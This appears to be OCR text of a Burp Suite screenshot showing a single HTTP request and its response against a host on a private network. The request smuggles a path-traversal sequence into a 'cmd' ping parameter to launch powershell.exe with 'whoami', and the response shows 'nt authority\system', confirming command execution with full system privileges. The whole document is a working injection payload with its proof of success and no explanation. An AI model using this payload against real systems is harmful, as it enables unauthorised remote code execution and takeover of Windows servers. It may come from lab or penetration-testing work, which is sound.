 Send Cancel < ▼ > ▼ Target: http://192.168.154.134:54245 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2
Fv1.0%2Fpowershell.exe+%20whoami HTTP/1.1
2 Host: 192.168.154.134:54245
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 21
5
6 ntauthority\system
7
INSPECTOR